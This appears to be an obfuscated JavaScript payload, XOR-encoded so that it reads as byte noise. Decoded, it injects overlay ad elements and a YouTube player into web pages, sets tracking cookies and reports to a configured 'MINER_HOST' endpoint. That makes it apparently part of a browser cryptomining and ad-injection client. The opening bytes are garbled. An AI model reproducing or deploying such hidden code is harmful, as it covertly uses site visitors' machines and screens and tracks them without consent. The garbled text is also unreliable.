xxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CW~iy\x18\x1e]|`WYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0